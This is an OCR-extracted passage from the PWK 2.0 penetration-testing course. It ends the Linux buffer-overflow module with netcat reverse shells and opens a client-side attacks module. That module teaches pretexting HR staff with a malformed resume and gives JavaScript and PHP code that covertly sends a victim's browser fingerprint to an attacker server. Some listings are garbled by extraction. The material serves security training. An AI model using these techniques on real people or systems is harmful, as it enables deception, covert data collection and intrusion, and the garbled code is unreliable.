kali@kali:~\$ sudo nc -lnvp 443 listening on [any] 443 ... connect to [10.11.0.4] from (UNKNOWN) [10.11.0.128] 40542 id **whoami** 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 410

Penetration Testing with Kali Linux 2.0



Going back to our debugger window, it appears that the application is paused and when we attempt to let it run, we receive a message regarding a debug event:

#### *Figure 238: EDB - Debug Event*

Simply clicking *OK* on the event and going back to our Netcat listener solves the problem. However,

every time we run a command, we have to repeat the process.

This is due to the fact that the debugger is catching SIGCHLD $331$  events generated when something happens to our spawned child process from our reverse shell such as the process exiting, crashing, stopping, etc.

To ensure that our exploit is working as intended, we restart the Crossfire application and run it without a debugger attached:

*Listing 378 - A working reverse shell from the Linux machine* 

As we suspected, running the application without a debugger attached provides us with a working reverse shell from the victim machine.

### *12.7.1.1 Exercises*

- 1. Update your proof-of-concept to include a working payload.
- 2. Obtain a shell from the Crossfire application with and without a debugger.

## 12.8 Wrapping Up

In this module, we covered the process of exploiting a buffer overflow vulnerability on a Linux operating system. Similar to the exploit used in the Windows Buffer Overflow module, we were able to debug a crash in a vulnerable application and write a fully working exploit for it.

331 (Andries Brouwer, 2003), https://www.win.tue.nl/~aeb/linux/lk/lk-5.html PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 411



kali@kali:~\$ **nc -lnvp 443** listening on [any] 443 ... connect to [10.11.0.4] from (UNKNOWN) [10.11.0.128] 40544 **whoami root** 

Penetration Testing with Kali Linux 2.0



# 13. Client-SideAttacks

Client-side attack vectors are especially insidious as they exploit weaknesses in client software, such as a browser, as opposed to exploiting server software. This often involves some form of user interaction and deception in order for the client software to execute malicious code.

These attack vectors are particularly appealing for an attacker because they do not require direct or routable access to the victim's machine.

### *Client-side attacks essentially reverse the traditional attack model and have created the need for new defense paradigms.*

For example, imagine an employee inside a non-routable internal network has received an email with an attachment or a link to a malicious website. If the employee opens the attachment or clicks on the link, the content (which may be a document or the contents of a web page) is sent as input to a local application on their machine. The application will then render that input and potentially execute malicious code. The employee's machine would be exploited, perhaps launching a remote shell from the compromised machine out through the firewall, to a listener on the attacker's machine.

In this module, we will describe some of the factors that are important to consider in this type of attack and walk through exploitation scenarios involving both malicious HTML Applications and Microsoft Word documents.

## 13.1 Know Your Target

From an attacker's standpoint, the primary difficulty with client-side attacks lies in enumeration of the victim's client software, which is not nearly as straightforward as enumeration of a WWW or FTP server. The secret to success in client-side attacks is, as with most things related to penetration testing, accurate and thorough information gathering.

We can use both passive and active information gathering techniques against our client-side attack targets.

## *13.1.1 Passive Client Information Gathering*

When leveraging passive information gathering techniques, we do not directly interact with our intended targets.

For example, in a recent engagement we were tasked with attempting to compromise corporate employees with client-side attacks and various phishing<sup>332</sup> techniques. However, we were not allowed to make phone contact with employees.

332 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Phishing PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 412
Given that restriction, we Googled for various known external corporate IP addresses and found one on a site that hosts collected user agent data from various affiliate sites.

This information, similar to that shown in the following screenshot, revealed the underlying operating system version of a corporate client machine:

#### *Figure 239: Identifying the victim's browser*

It also revealed the browser type and version along with installed plugins as listed in the User Agent string. We modified an existing exploit and launched it against one of our lab machines running the same operating system and browser version as our target. The test was a success so we used the exploit in a client-side attack against our corporate target, and were rewarded with a reverse shell.

We can find this type of information fairly often, for example on social media and forum websites. In fact, we have even found photos of computer screens revealing information about operating system type and version, application versions, antivirus applications in use, and much more. Time spent doing research is never wasted.

# *13.1.2 Active Client Information Gathering*

By contrast, active client information gathering techniques make direct contact with the target machine or its users.

This could involve placing a phone call to a user in an attempt to extract useful information or sending a targeted email to the victim hoping for a click on a link that will enumerate the target's operating system version, browser version, and installed extensions.

We will explore active information gathering techniques in this section.

### *13.1.2.1 Social Engineering and Client-Side Attacks*

As most client-side attacks require some form of interaction with the target, such as requiring the target to click on a link, open an email, run an attachment, or open a document, we should preemptively leverage social engineering<sup>333</sup> tactics to improve our chances of success.

333 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Social\_engineering\_(security) PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 413





Imagine the following scenario. We are on an engagement, trying to execute a client-side attack against the Human Resources (HR) department. We could just blindly jump in and attack, but our chances of success are slim since we have no idea what operating system and applications they are using, nor which versions. Instead, we will favor caution and respond to a job posting with a malformed "resume" document that is designed to not open. We word the email in such a way as to entice a response of some kind.

The next day, we receive an email response indicating that, not surprisingly, HR can not open our document. In an attempt to help resolve the issue, we respond (hopefully by phone, if possible) asking what exact version of Microsoft Office they are using, offering that the issue may be caused by a version incompatibility. This type of dialog can be continued by asking about security features that may be enabled in Office, or the version of the operating system in use. This type of dialog must be balanced, lowkey, and peppered with comments that justify the question, such as, "The resume makes use of advanced features like macros to help make it stand out and make the content easy to navigate". Although the exact process is beyond the scope of this module, this practice is known as *pretexting*334 and can greatly improve our chances of success.

In our scenario, we discover that the HR representative is unsurprisingly using a specific version of Microsoft Office and that they are allowed to execute Word macros. Armed with this information, we can craft a second resume Word document containing a macro leveraging PowerShell to open a reverse shell and email it to them.

Of course, this is a simplified success story. Your social engineering pretexts will most certainly have to be more intricate and specific, based on information you have gathered in advance.

## *13.1.2.2 Client Fingerprinting*

The process of client fingerprinting<sup>335</sup> is extremely critical to the success of our attack, but to obtain the most precise information, we must often gather it from the target machine itself. We can perform this important phase of the attack as a standalone step before the exploitation process or incorporate fingerprinting into the first stage of the exploit itself.

Let's assume we have convinced our victim to visit our malicious web page in a practical example. Our goal will be to identify the victim's web browser version and information about the underlying operating system.

*Web browsers are generally a good vector for collecting information on the target. Their evolution, complexity, and richness in functionality has become a double-edged sword for both end users and attackers.* 

We could create our own custom tool but there are many available open-source fingerprinting projects, and the most reliable ones are generally those that directly leverage common client-side components such as JavaScript.

334 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Social\_engineering\_(security)#Pretexting <sup>335</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Device\_fingerprint



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 414

336 downloading and extracting the project archive from its GitHub repository:

For this example, we will use the *Fingerprintjs2* JavaScript library,

which can be installed by

*Listing 379 - Downloading the Fingerprintjs2 library* 

We can incorporate this library into an HTML file based on the examples included with the project. We will include the fingerprint2.js library from within the fingerprint2.html HTML file located in the /var/www/html/fp directory of our Kali web server:

Penetration Testing with Kali Linux 2.0



kali@kali:/var/www/html\$ sudo wget https://github.com/Valve/fingerprintjs2/archive/mas ter.zip --2019-07-24 02:42:36-- https://github.com/Valve/fingerprintjs2/archive/master.zip ...

kali@kali:/var/www/html\$ sudo unzip master.zip Archive: master.zip eb44f8f6f5a8c4c0ae476d4c60d8ed1015b2b605 creating: fingerprintjs2-master/inflating: fingerprintjs2-master/.eslintrc ... kali@kali:/var/www/html\$ **sudo mv fingerprintjs2-master/ fp** kali@kali:/var/www/html/fp\$ cat fingerprint2.html <!doctype html> <html> <head> <title>Fingerprintjs2 test</title> </head> <body> <h1>Fingerprintjs2</h1> <p>Your browser fingerprint: <strong id="fp"></strong></p></p><<code id="time"/>>"/p> <p><span id="details"/></p> <script src="fingerprint2.js"></script> <script> var  $d1 = new$  Date(); var options =  $\{\}$ ; **Fingerprint2.get(options, function (components)** { **var values = components.map(function (component) { return component.value }) var murmur =** Fingerprint2.x64hash128(values.join("), 31)  $var d2 = new Date();$ var timeString = "Time to calculate the fingerprint: " +  $(d2 - d1)$  + "ms"; var details = "<strong>Detailed information: </strong><br/>>br />"; if(typeof window.console !== "undefined") { **for (var index in components)** { var obj = components[index]; var value = obj.value; if (value  $!=$  null) { var line = obj.key + " = " + value.toString().substr(0, 150); details += line + "<br/>br />";

336 (Valve,2019), https://github.com/Valve/fingerprintjs2 PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 415

*Listing 380 - Using the Fingerprintjs2 JavaScript library* 

The JavaScript code in Listing 380 invokes the *Fingerprint2.get* static function to start the fingerprinting process. The *components* variable returned by the library is an array containing all the information extracted from the client. The values stored in the *components* array are passed to the *murmur*337 hash function in order to create a hash fingerprint of the browser. Finally, the same values are extracted and displayed in the HTML page.

The above web page (Figure 240) from our Windows lab machine reveals that a few lines of JavaScript code extracted the browser User Agent string, its localization, the installed browser plugins and relative version, generic information regarding the underlying Win32 operating system platform, and other details:



document.querySelector("#details").innerHTML = details document.querySelector("#fp").textContent = murmur document.querySelector("#time").textContent = timeString

 }); </script> </body> </html>

**}** 

} 

337 (Wikipedia, 2019), https://en.wikipedia.org/wiki/MurmurHash PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 416

Penetration Testing with Kali Linux 2.0



www.offensive-seemily.com

# **Fingerprintjs2**

Your browser fingerprint: 062bc40b044b31183bb4eba2fa125261

Time took to calculate the fingerprint: 256ms

```
Detailed information:
userAgent = Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36 Edge/16.16299<br>webdriver = false
language = en-UScolorDepth = 24deviceMemory = not available
hardwareConcurrency = 1<br>screenResolution = 800,600
availableScreenResolution = 800,560
timezoneOffset = 420timezone = America/Los_Angeles
tumezone = America/Los<br>sessionStorage = true<br>localStorage = true<br>indexedDb = true<br>addBehavior = false<br>openDatabase = false
cpuClass = not available<br>platform = Win32
plugins = Edge PDF Viewer, Portable Document Format, application/pdf, pdf
Pugins - Cap For Viewer, For Capital and Polymer The Many Application (Pugins) - Capital Capital Capital Capital Capital Capital Capital Capital Capital Capital Capital Capital Capital Capital Capital Capital Capital Capit
adBlock = falsehasLiedLanguages = false
hasLiedResolution = false<br>hasLiedOs = false
hasLiedBrowser = false<br>touchSupport = 0,false,false
fonts = Arial,Arial Black,Arial Narrow,Arial Rounded MT Bold,Book Antiqua,Bookman Old Style,Calibri,Cambria,Cambria Math,Century<br>audio = 124.08073878219147
```
*Figure 240: Fingerprinting a browser through the JavaScript Fingerprintjs2 library* 

*Listing 381 - The complete User Agent string extracted by the JavaScript script* 

We can submit this User Agent string to an online user agent database to identify the browser version and operating system as shown in Figure 241.

Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029. 110 Safari/537 Edge/16.16299



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 417

www.offensive-security.com  $-0.0$ Parse a user agent - Wha x +  $\left\langle \leftarrow \right\rangle \rightarrow$  e a 日 … ◎ ☆  $\perp$  III  $\Box$   $\equiv$ ① △ https://developers.whatismybrowser.com/useragents/parse/#parse-useragent In Offensive Security " Kali Linux " Kali Docs " Kali Tools " Exploit-DB " Aircrack-ng " Kali Forums " NetHunter " Kali Training Here's how we parse the user agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.30 29.110 Safari/537 Edge/16.16299 Edge 41 on Windows 10 Here's detailed information about it **Software Operating System Simplified readout Simple Software String** Software **Operating System** Edge 41 **Simple Sub-description Software Name Operating System Name Edge Simple Operating Platform Software Name Code Operating System Name Code Software Version Operating System Flavour Software extras Software Version (full) Operating System Version** 41.16299.15 **Detected Addons Layout Engine Name Operating System Version (full)** Software capabilities **Layout Engine Version Operating System Frameworks** Extra Info **Software Type** eh-hrows **Misc** Extra Info Table **Hardware Type** compute **Operating Platform** 

*Figure 241: Identifying the exact browser version through the http://developers.whatismybrowser.com user agent database* 

Notice that the User Agent string implicitly tells us that Microsoft Edge 41 is running on the 32-bit version of Windows 10. For 64-bit versions of Windows, the string would have otherwise contained some information regarding the 64-bit architecture as shown below:

*Listing 382 - The complete User Agent string for the same version of Microsoft Edge on a 64-bit version of Windows* 

We managed to gather the information we were after, but the JavaScript code from Listing 380 displays data to the victim rather than to the attacker. This is obviously not very useful so we need to find a way to transfer the extracted information to our attacking web server.

A few lines of Ajax<sup>338</sup> code should do the trick. Listing 383 shows a modified version of the previously used fingerprint web page. In this code, we use the *XMLHttpRequest* JavaScript API to interact with the attacking web server via a POST request. The POST request is issued against the same server where the malicious web page is stored, therefore the URL used in the *xmlhttp.open* method does not specify an IP address.

338 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Ajax\_(programming) PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 418

Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom e/58.0.3029.110 Safari/537 Edge/16.16299 



Penetration Testing with Kali Linux 2.0



The *components* array, which contains the information extracted by the *Fingerprint2* library, is processed by a few lines of JavaScript code, similar to the previous example. This time, however, the result output string is sent to js.php via a POST request. The key components are highlighted in Listing 383 below:

<!doctype html> 

<html> <head>

<title>Blank Page</title> </head>

<body>  $\langle$ h1>You have been given the finger! $\langle$ h1>  $\langle$ script src="fingerprint2.js"> $\langle$ script> $\langle$ script>

```
var d1 = new Date();
var options = \{ \};
Fingerprint2.get(options, function (components) {
```
var values = components.map(function (component)  $\{$  return component.value  $\}$ ) var murmur = Fingerprint2.x64hash128(values.join("), 31)

#### **var clientfp = "Client browser fingerprint: " + murmur + "\n\n";**

var  $d2 = new Date()$ ;

### var timeString = "Time to calculate fingerprint: " +  $(d2 - d1)$  + "ms\n\n";

var details = "Detailed information: \n"; if(typeof window.console !== "undefined") {

for (var index in components) { var obj = components[index]; var value = obj.value;

if (value  $!=$  null) {

```
varline = obj. key + " = " + value.toString(). substr(0, 150); details += line + "\\n";
```
} 

```
}	}
```

```
var xmlhttp = new XMLHttpRequest();
```
xmlhttp.open("POST","/fp/js.php"); xmlhttp.setRequestHeader("Content-Type", "application/txt"); xmlhttp.send(clientfp + **timeString** + details);

 }); </script> </body> </html>

*Listing 383 - Sending browser information to the attacker server* 

Let's look at the /fp/is.php PHP code that processes the POST request on the attacking server:

*Listing 384 - PHP code that processes a JavaScript POST request and dumps the uploaded data to a file* 

<?php 

```
$data = "Client IP Address: " . $_SERVER['REMOTE_ADDR'] . "\n";
$data	.=	file_get_contents('php://input');
$data .= "-----------------------------\n\n"; file_put_contents('/var/www/html/fp/fingerprint.txt', print_r($data, true), FILE_APPEN D |
LOCK_EX);
```
?> 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 419

The PHP code first extracts the client IP address from the  $$$  SERVER<sup>339</sup> array, which contains server and execution environment information. Then the IP address is concatenated to the text string received from the JavaScript POST request and written to the fingerprint.txt file in the /var/www/html/fp/ directory. Notice the use of the *FILE\_APPEND* flag, which allows us to store multiple fingerprints to the same file.

In order for this code to work, we need to allow the Apache *www-data* user to write to the fp directory:

Once the victim browses the fingerprint2server.html web page (Figure 242), we can inspect the contents of fingerprint.txt on our attack server:

Penetration Testing with Kali Linux 2.0



Client IP Address: 10.11.0.22

Client browser fingerprint: ff0435cc84bcac49b15078773c5e3f2e Time took to calculate the fingerprint: 625ms

Detailed information: userAgent = Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrom e/58.0.3029.110 Safari/537.36 Edge/16.16299 webdriver = false language = en-US  $colorDepth = 24$ deviceMemory = not available hardwareConcurrency =  $1$ screenResolution = 787,1260 availableScreenResolution = 747,1260  $timezoneOffset = 420$ timezone = America/Los\_Angeles sessionStorage = true localStorage = true  $indexedDb = true$  $addBehavior = false$ openDatabase = false  $cuClass = not available$  $platform = Win32$ plugins = Edge PDF Viewer, Portable Document Format, application/pdf,pdf canvas = canvas winding:yes,canvas fp:data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAB9 webgl = data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAASwAAACWCAYAAABkW7XSAAAAAXNSR0IA webglVendorAndRenderer = Microsoft~Microsoft Basic Render Driver  $adBlock = false$ hasLiedLanguages = false hasLiedResolution = false  $hasLiedOs = false$ hasLiedBrowser = false  $touchSupport = 0, false, false$ fonts = Arial,Arial Black,Arial Narrow,Arial Rounded MT Bold,Book Antiqua,Bookman Old audio = 124.08073878219147

339 (The PHP Group, 2019), https://www.php.net/manual/en/reserved.variables.server.php PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 420

*Listing 386 - The browser fingerprint information sent to the server* 

With this modification, no information will be displayed in the victim's browser. The *XMLHttpRequest*  silently transferred the data to our attack server without any interaction from the victim. The only output seen by the victim is our chosen text:

*Figure 242: Browser Fingerprinting through a XMLHttpRequest request* 

### *13.1.2.3 Exercises*

*Note: Reporting is not required for these exercises* 

1. Identify your public IP address. Using public information sources, see what you can learn about your IP address. If you don't find anything on your specific IP address, try the class C it is a part of.

- 2. Compare what information you can gather about your home IP address to one gathered for your work IP address. Think about how an attacker could use the discovered information as part of an attack.
- 3. Download the *Fingerprint2* library and craft a web page similar to the one shown in the Client Fingerprinting section. Browse the web page from your Windows 10 lab machine and repeat the steps in order to collect the information extracted by the JavaScript library on your Kali web server.

# 13.2 Leveraging HTML Applications

Turning our attention to specific client-side attacks, we will first focus on *HTML Applications*.

340 (Microsoft, 2011), https://msdn.microsoft.com/en-us/library/ms536496(VS.85).aspx PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved.

340

Penetration Testing with Kali Linux 2.0



### You have been given the finger!



1 B transferred 550.41 ms taken (DOMContentLoaded: 320 ms, load: 324 ms) **8** O errors 4 requests

421

If a file is created with the extension of .hta instead of .html, Internet Explorer will automatically interpret it as a HTML Application and offer the ability to execute it using the mshta.exe program.

The purpose of HTML Applications is to allow arbitrary execution of applications directly from Internet Explorer, rather than downloading and manually running an executable. Since this clashes with the security boundaries in Internet Explorer, an HTML Application is always executed outside of the security context of the browser by the Microsoft-signed binary mshta.exe. If the user allows this to happen, an attacker can execute arbitrary code with that user's permissions, avoiding the security restrictions normally imposed by Internet Explorer.

While this attack vector only works against Internet Explorer and to some extent Microsoft Edge, it

is still useful since many corporations rely on Internet Explorer as their main browser. Moreover,

this vector leverage features directly built into Windows operating systems and, more importantly,

Similar to an HTML page, a typical HTML Application includes *html*, *body*, and *script* tags followed by JavaScript or VBScript code. However, since the HTML Application is executed outside the browser we are free to use legacy and dangerous features that are often blocked within the browser.

it is compatible with less secure Microsoft legacy web technologies such as ActiveX.

# *13.2.1 Exploring HTML Applications*

342

access to underlying operating system commands. This can be achieved through the Windows

In this example, we will leverage ActiveXObjects,

which can potentially (and dangerously) provide

Script Host functionality or WScript

343 344 and in particular the Windows Script Host Shell object.

Once we instantiate a Windows Script Host Shell object, we can invoke its *run* method<sup>345</sup> in order to launch an application on the target client machine.

